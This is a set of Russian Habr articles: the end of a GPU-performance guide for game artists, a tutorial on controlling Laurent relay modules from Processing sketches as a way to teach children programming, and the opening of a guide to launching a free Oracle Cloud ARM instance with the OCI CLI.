Видеопроцессор предпринимает шаги по снижению перерисовки непрозрачных объектов. ***Начальный тест глубины (early depth test)*** (который выполняется перед пиксельным шейдером — см. схему конвейера в начале статьи) пропускает затенение пикселей, если определяет, что пиксель скрыт за другим объектом. Для этого он сравнивает затеняемый пиксель с ***буфером глубины (depth buffer)*** — целевым рендером, в котором видеопроцессор хранит глубину всего кадра, чтобы объекты могли правильно перекрывать друг друга. Но чтобы начальный тест глубины был эффективным, другой объект должен попасть в буфер глубины, то есть быть полностью отрендеренным. Это значит, что очень важен порядок рендеринга объектов.
В идеале каждую сцену нужно рендерить спереди назад (т.е. ближайшие к камере объекты рендерятся первыми), чтобы затенялись только передние пиксели, а остальные отбрасывались на начальном тесте глубины, полностью избавляя от перерисовки. Но в реальном мире это не всегда получается, потому что в процессе рендеринга невозможно изменить порядок треугольников внутри вызова отрисовки. Сложные сетки могут несколько раз перекрывать себя, а объединение сеток может создавать множество накладывающихся друг на друга объектов, рендерящихся в «неправильном» порядке и приводящих к перерисовке. Простого ответа на эти вопросы не существует, и это ещё один из аспектов, который следует учитывать, когда принимается решение об объединении сеток.
Чтобы помочь начальному тесту глубины, некоторые игры выполняют частичный ***предварительный проход глубины (depth prepass)***. Это подготовительный проход, при котором некоторые большие объекты, способные эффективно перекрывать другие объекты (большие здания, рельеф, главный герой и т.д.), рендерятся простым шейдером, который выполняет вывод только в буфер глубин, что относительно быстро, потому что при этом не выполняется работа пиксельного шейдера по освещению и текстурированию. Это «улучшает» буфер глубин и увеличивает объём работы пиксельных шейдеров, который можно пропустить на проходе полного рендеринга. Недостаток такого подхода в том, что двойной рендеринг перекрывающих объектов (сначала в проходе только для глубин, а потом в основном проходе) увеличивает количество вызовов отрисовки, плюс всегда существует вероятность того, что время на рендеринг прохода глубин окажется больше, чем время, сэкономленное на повышении эффективности начального теста глубин. Только подробное профилирование позволяет определить, стоит ли такой подход использования в конкретной сцене.

*Визуалиация перерисовки частиц взрыва в Prototype 2*
Особенно важна перерисовка при ***рендеринге частиц***, учитывая то, что частицы прозрачны и часто сильно перекрывают друг друга. При создании эффектов работающие с частицами художники всегда должны помнить о перерисовке. Эффект густого облака можно создать с помощью испускания множества мелких перекрывающихся частиц, но это значительно повысит затраты на рендеринг эффекта. Лучше будет испустить меньшее количество крупных частиц, а для передачи эффекта густоты больше полагаться на текстуры и анимацию текстур. В этом случае результат часто более визуально эффективен, потому что такое ПО, как FumeFX и Houdini обычно может создавать гораздо более интересные эффекты через анимацию текстур, чем симулируемое в реальном времени поведение отдельных частиц.
Движок также может предпринимать шаги для избавления от ненужной работы видеопроцессора по расчёту частиц. Каждый отрендеренный пиксель, который в результате оказывается совершенно прозрачным — это пустая трата времени, поэтому обычно выполняют оптимизацию ***обрезка частиц (particle trimming)***: вместо рендеринга частицы двумя треугольниками генерируется полигон, минимизирующий пустые области используемой текстуры.
*Инструмент «вырезания» частиц в Unreal Engine 4*
То же самое можно сделать и с другими частично прозрачными объектами, например, с растительностью. На самом деле, для растительности даже важнее использовать произвольную геометрию, позволяющую избавиться от больших объёмов пустого пространства текстур, потому что для растительности часто применяется ***альфа-тестирование (alpha testing)***. В нём используется альфа-канал текстуры для определения необходимости отбрасывания пикселя на этапе пиксельного шейдера, что делает его прозрачным. В этом заключается проблема, потому что альфа-тестирование имеет побочный эффект, оно полностью отключает начальный текст глубин (потому что обесценивает допущения, которые видеопроцессор делает относительно пикселя), что приводит к гораздо большему объёму ненужной работы пиксельного шейдера. К тому же растительность часто содержит множество перерисовок (вспомните о всех перекрывающих друг друга листьях дерева) и если не быть внимательным, она быстро становится очень затратной при рендеринге.
Очень близким по воздействию к перерисовке является ***излишнее затенение (overshading)***, причиной которого становятся мелкие или тонкие треугольники. Оно очень сильно может вредить производительности, напрасно тратя значительную часть времени видеопроцессора. Излишнее затенение — это последствие того, как видеопроцессор обрабатывает пиксели при затенении пикселей: не по одному за раз, а ***«квадами» (quads)***. Это блоки из четырёх пикселей, выстроенные квадратом 2x2. Так делается затем, чтобы оборудование могло справляться с такими задачами, как сравнение UV между пикселями для вычисления подходящих уровней MIP-текстурирования.
Это значит, что если треугольник касается только одной точки квада (потому что треугольник мал или очень тонок), видеопроцессор всё равно обрабатывает весь квад и просто отбрасывает остальные три пикселя, впустую тратя 75% работы. Это растраченное время может накапливаться и особенно чувствительно для прямых (т.е. не отложенных) рендереров, выполняющих расчёт освещения и затенения за один проход в пиксельном шейдере. Такую нагрузку можно снизить использованием правильно настроенных LOD; кроме экономии на обработке вершинных шейдеров, они также значительно снижают количество излишнего затенения тем, что в среднем треугольники закрывают большую часть каждого из квадов.

*Пиксельный буфер 10x8 с квадами 5x4. Два треугольника плохо используют квады — левый слишком маленький, правый слишком тонкий. 10 красных квадов, которых касаются треугольники, должны быть полностью затенены, даже несмотря на то что на самом деле затенения требуют только 12 зелёных пикселей. В целом 70% работы видеопроцессора тратится впустую.*
(Дополнительная информация: излишнее затенение квадов также становится часто причиной того, что на мониторе часто отображаются полноэкранные постэффекты, использующие для перекрытия экрана один большой треугольник вместо двух прилегающих друг к другу треугольников. При использовании двух треугольников квады, занимающие общее ребро треугольников, впустую тратят часть работы, поэтому их избегают, чтобы сэкономить небольшую долю времени видеопроцессора.)
Кроме излишнего затенения, мелкие треугольники создают и ещё одну проблему: видеопроцессор обрабатывает и растеризирует треугольники с определённой скоростью, которая обычно относительно мала по сравнению с тем количеством пикселей, которое он может обработать за то же время. Если мелких треугольников слишком много, он не может создавать пиксели достаточно быстро, чтобы у шейдеров всегда была работа, что приводит к задержкам и простоям, настоящим врагам производительности видеопроцессора.
Длинные тонкие треугольники плохо влияют на производительность не только из-за использования квадов: видеопроцессор растеризирует пиксели квадратными или прямоугольными блоками, а не длинными полосами. По сравнению с равносторонними треугольниками, длинные тонкие треугольники создают для видеопроцессора множество дополнительной необязательной работы по растеризации их в пиксели, что может привести к появлению «бутылочного горлышка» на этапе растеризации. Именно поэтому обычно рекомендуется тесселировать сетки в равносторонние треугольники, даже если это немного увеличивает количество полигонов. Как и во всех других случаях, наилучшего баланса позволяют добиться эксперименты и профилирование.
Полоса пропускания памяти и текстуры
------------------------------------
Как показано выше на схеме конвейера видеопроцессора, полисетки и текстуры хранятся в памяти, физически отделённой от шейдерных процессоров. Это значит, что когда видеопроцессору нужно получить доступ к какой-то части данных, например, запрашиваемой пиксельным шейдером текстуре, перед вычислениями ему нужно получить её из памяти.
Доступ к памяти аналогичен скачиванию файлов из Интернета. На скачивание файла требуется какое-то время, зависящее от ***полосы пропускания (bandwidth)*** Интернет-подключения — скорости, с которой могут передаваться данные. Эта полоса пропускания общая для всех загрузок — если вы можете скачать один файл со скоростью 6МБ/с, два файла будут скачиваться со скоростью 3МБ/с каждый.
Это справедливо и для доступа к памяти: на доступ видеопроцессора к буферам индексов/вершин и текстурам требуется время, при этом скорость ограничена полосой пропускания памяти. Очевидно, что скорости намного быстрее, чем при Интернет-подключении — теоретически полоса пропускания видеопроцессора PS4 равна 176ГБ/с — но принцип остаётся тем же. Шейдер, обращающийся к нескольким текстурам, сильно зависит от полосы пропускания, ведь ему нужно передать все нужные данные вовремя.
Программы шейдеров выполняются в видеопроцессоре с учётом этих ограничений. Шейдер, которому нужно получить доступ к текстуре, стремится начать передачу как можно раньше, а потом заняться другой, несвязанной с ней работой (например, вычислением освещения), надеясь, что данные текстур уже будут получены из памяти к тому времени, когда он приступит к части программы, в которой они необходимы. Если данные не получены вовремя из-за того, что передача замедлена множеством других передач или потому, что вся другая работа закончилась (это особенно вероятно запросах взаимозависимых текстур), то выполнение останавливается, а шейдер простаивает и ожидает данные. Это называется ***«бутылочным горлышком» полосы пропускания памяти***: неважно, насколько быстро работает шейдер, если ему приходится останавливаться и ждать получения данных из памяти. Единственный способ оптимизации — снижение занимаемой полосы пропускания памяти или количества передаваемых данных, или то и другое одновременно.
Полосу пропускания памяти даже приходится делить с центральным процессором или асинхронной вычислительной работой, которую выполняет видеопроцессор в то же самое время. Это очень ценный ресурс. БОльшую часть полосы пропускания памяти обычно занимает передача текстур, потому что в них содержится очень много данных. Поэтому существуют разные механизмы для снижения объёма данных текстур, которые нужно передавать.
Первый и самый важный — это ***кэш (cache)***. Это небольшая область высокоскоростной памяти, к которому видеопроцессор имеет очень быстрый доступ. В нём хранятся недавно полученные фрагменты памяти на случай, если они снова понадобятся видеопроцессору. Если продолжить аналогию с Интернет-подключением, то кэш — это жёсткий диск компьютера, на котором хранятся скачанные файлы для более быстрого доступа к ним в будущем.
При доступе к части памяти, например, к отдельному текселу в текстуре, окружающие текселы тоже загружаются в кэш в той же передаче данных памяти. Когда в следующий раз видеопрцоессор будет искать один из этих текселов, ему не придётся совершать весь путь к памяти и он может очень быстро получить тексел из кэша. На самом деле такая техника используется очень часто — когда тексел отображается на экране в одном пикселе, очень вероятно, что пиксель рядом с ним должен будет отобразить тот же тексел или соседний тексел текстуры. Когда такое случается, ничего не приходится передавать из памяти, полоса пропускания не используется, а видеопроцессор почти мгновенно может получить доступ к кэшированным данным. Поэтому кэши жизненно необходимы для избавления от связанных с памятью «узких мест». Особенно когда в расчёт принимается ***фильтрация (filtering)*** — билинейная, трилинейная и анизотропная фильтрация при каждом поиске требуют нескольких пикселей, дополнительно нагружая полосу пропускания. Особенно сильно использует полосу пропускания высококачественная анизотропная фильтрация.
Теперь представьте, что произойдёт в кэше, если вы пытаетесь отобразить большую текстуру (например, 2048x2048) на объекте, который находится очень далеко и занимает на экране всего несколько пикселей. Каждый пиксель придётся получать из совершенно отдельной части текстуры, и кэш в этом случае будет полностью неэффективен, потому что он хранит только текселы, близкие к полученным при предыдущих доступах. Каждая операция доступа к текстуре пытается найти свой результат в кэше, но ей это не удаётся (так называемый «промах кэша» (cache miss)), поэтому данные необходимо получать из памяти, то есть тратиться дважды: занимать полосу пропускания и тратить время на передачу данных. Может возникнуть задержка, замедляющая весь шейдер. Это также может привести к тому, что другие (потенциально полезные) данные будут удалены из кэша, чтобы освободить место для соседних текселов, которые никогда не пригодятся, что снижает общую эффективность кэша. Это во всех отношениях плохие новости, не говоря уже о проблемах с качеством графики — небольшие движения камеры приводят к сэмплированию совершенно других текселов, в результате чего возникают искажения и мерцание.
И здесь на помощь приходит ***MIP-текстурирование (mipmapping)***. При запросе за получение текстуры видеопроцессор может проанализировать координаты текстуры, испльзуемой в каждом пикселе, и определить, есть ли большой разрыв между координатами операций доступа к текстуре. Вместо «промахов кэша» для каждого тексела он получает доступ к меньшей MIP-текстуре, соответствующей нужному разрешению. Это значительно увеличивает эффективность кэша, снижает уровень использования полосы пропускания и вероятность возникновения связанного с полосой пропускания «узкого места». Меньшие MIP-текстуры и требуют передачи из памяти меньшего количества данных, ещё больше снижая нагрузку на полосу пропускания. И наконец, поскольку MIP-текстуры заранее проходят фильтрацию, их использование значительно снижает искажения и мерцания. Поэтому MIP-текстурирование стоит использовать почти всегда — его преимущества определённо стоят увеличения объёма занимаемой памяти.
*Текстура на двух квадах, один из который близко к камере, а другой гораздо дальше*

*Та же текстура с соответствующей цепочкой MIP-текстур, каждая из которых в два раза меньше предыдущей*
И последнее — важный способ снижения уровня использования полосы пропускания и кэша — это ***сжатие (compression)*** текстур (к тому же оно, очевидно, экономит место в памяти благодаря хранению меньшего количества данных текстур). С помощью BC (Block Compression, ранее известного как DXT-сжатие) текстуры можно ужать до четверти или даже одной шестой от исходного размера ценой всего лишь незначительного снижения качества. Это значительное уменьшение передаваемых и обрабатываемых данных, и большинство видеопроцессоров даже в кэше хранит сжатые текстуры, что оставляет больше места для хранения данных других текстур и повышает общую эффективность кэша.
Вся изложенная выше информация должна привесли к каким-то очевидным шагам по снижению или устранению «заторов» полосы пропускания при оптимизации текстур с точки зрения художников. Следует убедиться, что текстуры имеют MIP и что они сжаты. Не нужно использовать «тяжёлую» анизотропную фильтрацию 8x или 16x, если достаточно 2x, или даже трилинейной/билинейной фильтрации. Снижайте разрешение текстур, особенно если на экране часто отображаются MIP-текстуры максимальной детализации. Не используйте без необходимости функции материалов, требующие доступа к текстурам. И проверяйте, что все получаемые данные на самом деле используются — не сэмплируйте четыре текстуры RGBA, если в реальности вам необходимы данные только красного канала, объедините эти четыре канала в одну текстуру, избавившись от 75% нагрузки на полосу пропускания.
Текстуры являются основными, но не единственными «пользователями» полосы пропускания памяти. Данные сеток (буферы индексов и вершин) тоже нужно загружать из памяти. На первой схеме конвейера видеопроцессора можно заметить, что вывод конечного целевого рендера записывается в память. Все эти передачи обычно занимают одну общую полосу пропускания памяти.
При стандартном рендеринге все эти затраты обычно незаметны, потому что по сравнению с данными текстур этот объём данных относительно мал, но так бывает не всегда. В отличие от обычных вызовов отрисовки поведение ***проходов теней (shadow passes)*** довольно сильно отличается, и они с гораздо большей вероятностью могут ограничивать полосу пропускания.

*Кадр из GTA V с картами теней, иллюстрация взята из [отличного анализа кадра](https://habrahabr.ru/company/ua-hosting/blog/271931/) Адриана Корреже ([оригинал статьи](http://www.adriancourreges.com/blog/2015/11/02/gta-v-graphics-study/))*
Так происходит потому, что карта теней — это просто буфер глубин, представляющий расстояние от источника освещения до ближайшей полисетки, поэтому бОльшая часть необходимой работы по рендерингу теней заключается в передаче данных из памяти и в память: получение буферов вершин/индексов, выполнение простых вычислений для определения положения, а затем запись глубины сетки в карту теней. БОльшую часть времени пиксельный шейдер даже не выполняется, потому что вся необходимая информация о глубине поступает из данных вершин. Поэтому проходы теней особенно чувствительны к количеству вершин/треугольников и разрешению карт теней, ведь они напрямую влияют на необходимый объём полосы пропускания.
Последнее, о чём стоит упомянуть в отношении полосы пропускания памяти — это особый случай — Xbox. И у Xbox 360, и у Xbox One есть особая часть памяти, расположенная близко к видеопроцессору, называющаяся на 360 ***EDRAM***, а на XB1 ***ESRAM***. Это относительно небольшой объём памяти (10 МБ на 360 и 32 МБ на XB1), но он достаточно велик, чтобы хранить несколько целевых рендеров, и может быть некоторые часто используемые текстуры. При этом его полоса пропускания гораздо выше, чем у стандартной системной памяти (DRAM). Важна не только скорость, но и то, что эта полоса пропускания имеет свой канал, то есть не связана с передачами DRAM. Это добавляет сложности движку, но при эффективном использовании даёт дополнительный простор в ситуациях с ограничениями полосы пропускания. Художники обычно не имеют контроля над тем, что записывается в EDRAM/ESRAM, но стоит знать о них, когда дело доходит до профилирования. Подробнее об особенностях реализации в вашем движке вы можете узнать у 3D-программистов.
И многое другое...
==================
Как вы уже наверно поняли, видеопроцессоры — это сложное оборудование. При продуманном способе передачи данных они способны обрабатывать огромные объёмы данных и выполнять миллиарды вычислений в секунду. С другой стороны, при некачественных данных и неэффективном использовании они будут едва ползать, что катастрофически скажется на частоте кадров игры.
Можно ещё многое обсудить и объяснить по этой теме, но для технически мыслящего художника такое объяснение станет хорошим началом. Понимая, как работает видеопроцессор, вы сможете создавать графику, которая не только хорошо выглядит, но и обеспечивает высокую скорость… а высокая скорость может ещё больше улучшить вашу графику и сделать игру красивее.
Из статьи можно многое почерпнуть, но не забывайте, что 3D-программисты вашей команды всегда готовы встретиться с вами и обсудить всё то, что требует глубокого объяснения.
Другие технические статьи
-------------------------
* [Render Hell](https://simonschreibt.de/gat/renderhell/) — Simon Trumpler
* [Texture filtering: mipmaps](https://blogs.msdn.microsoft.com/shawnhar/2009/09/14/texture-filtering-mipmaps/) — Shawn Hargreaves
* [Graphics Gems for Games — Findings from Avalanche Studios](http://www.humus.name/index.php?page=Articles&ID=5) — Emil Persson
* [Triangulation](http://www.humus.name/index.php?page=News&ID=228) — Emil Persson
* [How bad are small triangles on GPU and why?](http://www.g-truc.net/post-0662.html) — Christophe Riccio
* [Game Art Tricks](https://simonschreibt.de/game-art-tricks/) — Simon Trumpler
* [Optimizing the rendering of a particle system](http://realtimecollisiondetection.net/blog/?p=91) — Christer Ericson
* [Practical Texture Atlases](http://www.gamasutra.com/view/feature/130940/practical_texture_atlases.php) — Ivan-Assen Ivanov
* [How GPUs Work](http://www.cs.virginia.edu/~gfx/papers/paper.php?paper_id=59) — David Luebke & Greg Humphreys
* [Casual Introduction to Low-Level Graphics Programming](http://stephaniehurlburt.com/blog/2016/10/28/casual-introduction-to-low-level-graphics-programming) — Stephanie Hurlburt
* [Counting Quads](http://blog.selfshadow.com/2012/11/12/counting-quads/) — Stephen Hill
* [Overdraw in Overdrive](http://blog.selfshadow.com/publications/overdraw-in-overdrive/) — Stephen Hill
* [Life of a triangle — NVIDIA's logical pipeline](https://developer.nvidia.com/content/life-triangle-nvidias-logical-pipeline) — NVIDIA
* [From Shader Code to a Teraflop: How Shader Cores Work](http://s09.idav.ucdavis.edu/talks/02_kayvonf_gpuArchTalk09.pdf) — Kayvon Fatahalian
* [A Trip Through the Graphics Pipeline (2011)](https://fgiesen.wordpress.com/2011/07/09/a-trip-through-the-graphics-pipeline-2011-index/) — Fabian Giesen
**Примечание:** эта статья изначально опубликована [на fragmentbuffer.com](http://www.fragmentbuffer.com/gpu-performance-for-game-artists/) её автором Кейтом О'Конором (Keith O'Conor). Другие заметки Кейта можно прочитать в его [твиттере (@keithoconor)](https://twitter.com/keithoconor). | https://habr.com/ru/post/337484/ | null | ru | null |
# Модули Laurent и Умный дом (часть 3). Processing
Вот наконец мы и добрались до третьей части цикла о модулях Laurent (Лоран) компании [KernelChip](http://kernelchip.ru/) и интеграции их в системы домашней автоматизации. С двумя первыми статьями вы можете ознакомиться [здесь](http://geektimes.ru/post/262892/) и [здесь](http://geektimes.ru/post/266454/). В них рассказывалось об интеграции модулей Лоран с системами [MajorDoMo](http://majordomo.smartliving.ru/), Arduino и [Arduino Mega Server](http://hi-lab.ru/arduino-mega-server). А сегодня мы поговорим о том, как научиться управлять этими модулями прямо с экрана своего компьютера и о том, как применить эти модули для… обучения ваших детей программированию на языке [Processing](http://processing.org/).

А как же умный дом?
-------------------
На этот раз мы будем мало говорить непосредственно об Умном доме, мы достаточно поговорили о нём в двух предыдущих статьях. На этот раз мы позволим себе немного расслабиться и просто позаниматься программированием для собственного удовольствия.
Итак, перед нами лежит модуль «Лоран» и мы хотели бы поуправлять им со своего компьютера. Как это сделать? Способов множество и мы выберем один из них, а именно, язык программирования Processing. Почему именно Processing? Потому, что это простой и одновременно мощный язык программирования, особенно в части визуального представления информации. Лучшие скетчи на нём просто поражают воображение и среди простых программ тоже встречаются очень и очень симпатичные. В общем, это отличный язык программирования для экспериментов и обучения.
Для нас ещё важно, что Processing имеет встроенную поддержку сетевых функций и программирование взаимодействия с модулями Laurent не потребует от нас особых усилий.
Пишем скетч
-----------
Для начала экспериментов у вас на компьютере уже должен быть установлен [Processing](http://processing.org/). Если у вас ещё не не установлена эта среда программирования, то вам нужно скачать дистрибутив и установить его на свой компьютер. Будем считать, что вы это уже сделали и умеете писать и запускать простейшие скетчи на Процессинге.
Прежде всего, нам нужно подключить библиотеку с поддержкой сетевых функций. Делается это одной строкой:
```
import processing.net.*;
```
Затем давайте введём тестовые команды для управления модулями Laurent. Пусть это будут уже знакомые вам по прошлым статьям команды включения и выключения реле. И не забудем команду ввода пароля, без неё модуль не будет реагировать на наши команды.
```
String pass = "$KE,PSW,SET,Laurent";
String rele2on = "$KE,REL,2,1";
String rele2off = "$KE,REL,2,0";
```
Ещё нам понадобятся служебные символы и объект, который будет представлять модуль Лоран в нашей программе и при помощи которого мы будем посылать команды настоящему модулю.
```
byte CRbyte = 13;
byte LFbyte = 10;
Client myClient;
```
Теперь функция, которая непосредственно будет посылать управляющие команды модулям:
```
void sendCommand(String command, Client cl) {
cl.write(pass);
cl.write(CRbyte);
cl.write(LFbyte);
delay(10);
cl.write(command);
cl.write(CRbyte);
cl.write(LFbyte);
}
```
Сначала функция посылает пароль, который хранится в переменной pass (если вы поменяли пароль по умолчанию, то вам нужно сменить пароль и в этой переменной), затем ждёт 10 миллисекунд и посылает команду. Служебные байты нужны для завершения посылаемой строки.
Теперь стандартная функция setup(). Эта функция присутствует во всех скетчах на Processing и предназначена для инициализации и задания начальных параметров.
```
void setup() {
size(300, 300);
background(255);
myClient = new Client(this, "192.168.2.19", 2424);
}
```
Здесь мы задаём размер окна программы, белый цвет фона и создаём объект myClient для нашего модуля Laurent. Вы наверное уже поняли, что «192.168.2.19» это IP адрес модуля (вы должны изменить его на реальный адрес вашего модуля), а 2424 это стандартный порт всех модулей Laurent и менять его не нужно.
И наконец, основная функция draw(), которая и обеспечит работу скетча. Это бесконечный цикл в котором мы будем организовывать нужный нам функционал. Давайте, для примера, попробуем включать и выключать лампу, подсоединённую ко второму реле модуля Лоран каждые три секунды.
```
void draw() {
sendCommand(rele2on, myClient);
delay(3000);
sendCommand(rele2off, myClient);
delay(3000);
}
```
Вместо rele2on будет подставлена команда "$KE,REL,2,1", а вместо rele2off — "$KE,REL,2,0".
Просто, не правда ли? Посылаем команду и ждём три секунды и так в цикле. Функционал простой, но никто не мешает вам, вооружившись информацией из этой статьи, создать сколь угодно более сложный алгоритм управления модулями. И не забывайте, что модули умеют не только включать и выключать свет, но и многое другое, так что дело за вами, инструмент для управления модулями из скетчей на Processing у вас теперь есть.
Вот полный текст скетча.
**Полный код скетча**import processing.net.\*;
byte CRbyte = 13; // HEX 0x0D
byte LFbyte = 10; // HEX 0x0A
// Commands
String pass = "$KE,PSW,SET,Laurent";
String rele2on = "$KE,REL,2,1";
String rele2off = "$KE,REL,2,0";
// Client
Client myClient;
void sendCommand(String command, Client cl) {
cl.write(pass);
cl.write(CRbyte);
cl.write(LFbyte);
delay(10);
cl.write(command);
cl.write(CRbyte);
cl.write(LFbyte);
}
void setup() {
size(300, 300);
background(255);
myClient = new Client(this, «192.168.2.19», 2424);
}
void draw() {
sendCommand(rele2on, myClient);
delay(3000);
sendCommand(rele2off, myClient);
delay(3000);
}
Обучение детей программированию
-------------------------------
И вот, наконец, мы добрались до обучения детей программированию. Процесс этот, как вы сами понимаете, непростой и для этой цели часто используется язык программирования Processing, как один из самых простых и наглядных.
Создатели языка уже позаботились и максимально упростили написание программ. Особенно легко и доступно сделана работа с графикой. С первых минут обучения ваши дети могут не просто выводить графику на экран, а даже рисовать простейшие мультфильмы, когда нарисованные фигуры движутся по экрану и реагируют на движение и клики мыши. В общем, лучшего языка для обучения детей программированию трудно представить.
Мы же с вами постараемся сделать процесс обучения ещё более интересным и захватывающим. Каким образом? Дадим детям возможность управлять не только цветными фигурами на экране, но и настоящими объектами в реальном мире прямо из своей первой программы на Процессинге.
Как же это сделать на практике? Возьмём за основу уже написанный нами скетч и добавим несколько строк кода. Давайте, для примера, создадим волшебную фигуру, при касании которой мышкой будет происходить событие в реальном мире, например, будет включаться свет или вентилятор или будет начинать играть музыка или что-то другое, на что у вас хватит фантазии. На ребёнка это произведёт гораздо больший эффект, чем простые манипуляции с абстрактными объектами.
Итак, создадим фигуру и для этого зададим её координаты и размер и введём логическую переменную, которая будет содержать состояние объекта (теперь уже и в реальном мире).
```
int x1 = 100;
int y1 = 100;
int dx = 100;
int dy = 100;
boolean state = false;
```
Теперь важный момент. Для ребёнка сложно освоить программирование и ему трудно оперировать такими конструкциями как
```
sendCommand(rele2on, myClient);
```
Поэтому нам нужно максимально упростить синтаксис языка и для этого мы введём «детскую» обёртку для функции, включающей и выключающей реле.
```
void on() {
sendCommand(rele2on, myClient);
}
void off() {
sendCommand(rele2off, myClient);
}
```
Согласитесь, on() или off() это уже гораздо лучше, чем sendCommand(rele2on, myClient). И ребёнку создавать программу из таких конструкций гораздо проще. И никто не мешает вам проявить фантазию и придумать для ребёнка какое-нибудь другое простое и понятное название.
Теперь код основной функции draw().
```
void draw() {
background(64);
if ((mouseX > x1 && mouseX < x1 + dx) &&
(mouseY > y1 && mouseY < y1 + dy)) {
fill(152,161,247, 100);
background(255);
if (!state) {
on();
}
state = true;
} else {
fill(204,240,152, 100);
if (state) {
off();
}
state = false;
}
rect(x1, y1, dx, dy);
}
```
На начальном этапе обучения таким образом можно обернуть и другие конструкции языка и ребёнок будет составлять программы из совсем простых блоков. В качестве домашнего задания, можете поразмышлять, как избавиться от таких конструкций, как
```
if ((mouseX > x1 && mouseX < x1 + dx) &&
(mouseY > y1 && mouseY < y1 + dy)) {
```
или
```
fill(152,161,247, 100);
```
и заменить их на простые и понятные ребёнку.
Свет зажёгся не только в виртуальном мире на экране компьютера, но и в реальной комнате. А на модуле осталось ещё три реле, которые ждут ваших креативных идей. Если вам ничего не приходит в голову — спросите у своего ребёнка — у него наверняка есть идеи по этому поводу. Вот вам и начало «обучения программированию и робототехнике», столь актуальное сегодня.
Вот полный текст скетча.
**Полный код скетча**import processing.net.\*;
int x1 = 100;
int y1 = 100;
int dx = 100;
int dy = 100;
boolean state = false;
byte CRbyte = 13; // HEX 0x0D
byte LFbyte = 10; // HEX 0x0A
// Commands
String pass = "$KE,PSW,SET,Laurent";
String rele2on = "$KE,REL,2,1";
String rele2off = "$KE,REL,2,0";
// Client
Client myClient;
void sendCommand(String command, Client cl) {
cl.write(pass);
cl.write(CRbyte);
cl.write(LFbyte);
delay(10);
cl.write(command);
cl.write(CRbyte);
cl.write(LFbyte);
}
void on() {
sendCommand(rele2on, myClient);
}
void off() {
sendCommand(rele2off, myClient);
}
void setup() {
size(300, 300);
background(255);
myClient = new Client(this, «192.168.2.19», 2424);
}
void draw() {
background(64);
if ((mouseX > x1 && mouseX < x1 + dx) &&
(mouseY > y1 && mouseY < y1 + dy)) {
fill(152,161,247, 100);
background(255);
if (!state) {on();}
state = true;
} else {
fill(204,240,152, 100);
if (state) {off();}
state = false;
}
rect(x1, y1, dx, dy);
}
Заключение
----------
Ну вот и подошла к концу третья часть из цикла об интеграции модулей Laurent в системы домашней автоматизации. В этой статье мы не говорили непосредственно о домашней автоматизации, но никто не мешаем вам применить полученные знания в деле построения Умного дома. Возможно, вы создадите интерфейс управления Умным домом именно на Processing. Почему нет? У Процессинга есть всё для решения этой задачи и теперь он даже умеет управлять модулями Laurent.
После прочтения всех статей цикла, вы можете управлять модулями Laurent из четырёх популярных систем:
* Система домашней автоматизации [MajorDoMo](http://majordomo.smartliving.ru/)
* Платформа для хобби и конструирования [Arduino](http://www.arduino.cc/)
* Многофункциональная система [Arduino Mega Server](http://hi-lab.ru/arduino-mega-server)
* Среда программирования [Processing](http://processing.org/)
И, обладая такой обширной информацией и примерами использования, вам не составит труда добавить поддержку этих модулей и в другие системы с которыми вы работаете. | https://habr.com/ru/post/387561/ | null | ru | null |
# Oracle Cloud: бесплатный VPS 4 ядра ARM/24ГБ памяти: решаем проблему большого спроса (OCI CLI)
Очень заманчивая конфигурация была недавно [анонсирована](https://blogs.oracle.com/cloud-infrastructure/post/moving-to-ampere-a1-compute-instances-on-oracle-cloud-infrastructure-oci) в рамках доступа "Всегда бесплатно". К сожалению, "очень быстро разбирают", а именно - сложно запустить экземпляр, постоянно вылазит ошибка “Out of Capacity” (по состоянию на июль 2021 г.). Здесь мы решаем эту проблему, так как Oracle время от времени наращивает ёмкость.
> Каждый арендатор получает бесплатно первые 3000 часов условных ЦП и 18 000 ГБ-часов в месяц для создания экземпляров Ampere A1 Compute с использованием конфигурации VM.Standard.A1.Flex (эквивалентно 4 условным ЦП и 24 ГБ памяти).
>
>
Начнем с установки [консольной утилиты](https://docs.oracle.com/en-us/iaas/Content/API/Concepts/cliconcepts.htm)
[https://docs.oracle.com/en-us/iaas/Content/API/SDKDocs/cliinstall.htm](https://medium.com/r/?url=https%3A%2F%2Fdocs.oracle.com%2Fen-us%2Fiaas%2FContent%2FAPI%2FSDKDocs%2Fcliinstall.htm)
Если вы предпочитаете использовать **PHP** и c**omposer** вместо консольной утилиты, вам сюда <https://habr.com/ru/post/568386/> или <https://github.com/hitrov/oci-arm-host-capacity> (я использовал ранее разработанный мною [пакет](https://packagist.org/packages/hitrov/oci-api-php-request-sign), подробней о нем писал тут <https://habr.com/ru/post/541894/>)
К слову, я также разместил ссылки на две эти статьи на Reddit, и кому-то использование CLI показалось сложным, им было намного проще с **PHP** вариантом.
Генерируем ключи доступа к API
------------------------------
После логина в [веб-консоль](http://cloud.oracle.com/) кликаем иконку с профилем и затем User Settings
Далее идём по пути Resources -> API keys, жмём кнопку “Add API Key”
Копируем содержимое текстового поля, сохраняем в файле с именем config. Я поместил его в новую директорию /home/ubuntu/.oci вместе со скачанным приватным ключом \*.pem
Настраиваем CLI
---------------
Устанавливаем путь к файлу конфигурации
```
OCI_CLI_RC_FILE=/home/ubuntu/.oci/config
```
Если вы не добавили бинарник OCI CLI себе в PATH, выполните
```
alias oci='/home/ubuntu/bin/oci'
```
(только замените путь на тот, куда утилита была установлена в самом начале).
Установите политику доступ к приватному ключу
```
oci setup repair-file-permissions --file /home/ubuntu/.oci/oracleidentitycloudservice***.pem
```
Протестируем аутентификацию, выполнив следующую команду (значение user берём из текстового поля во время генерации)
```
oci iam user get --user-id ocid1.user.oc1..aaaaaaaax72***d3q
```
Получаем параметры для запуска экземпляра
-----------------------------------------
Нам нужно знать, который из доменов доступности (Availability Domain) бесплатен. Жмём меню Oracle Cloud -> Compute -> Instances
Жмём “Create Instance” и смотрим, где Availability Domain помечен как “**Always Free Eligible**”. В нашем случае видим, что это AD-2.
Почти каждая команда требует установленный параметр compartment-id. Давайте временно сохраним его в переменную окружения (замените на своё значение tenancy из config файла)
```
export C=ocid1.tenancy.oc1..aaaaaaaakpx***mpa
```
Наконец, соберём значения для запуска экземпляра:
* availability-domain
* shape
* subnet-id
* image-id
```
oci iam availability-domain list - all - compartment-id=$C
```
Пример вывода
```
{
"data": [
...
{
"compartment-id": "ocid1.tenancy.oc1..aaaaaaaakpx***mpa",
"id": "ocid1.availabilitydomain.oc1..aaaaaaaalcd***m2q",
"name": "FeVO:EU-FRANKFURT-1-AD-2"
},
...
]
}
```
Помните, нам нужен бесплатный (у меня это AD-2). Устанавливаем значение еще одной переменной окружения
```
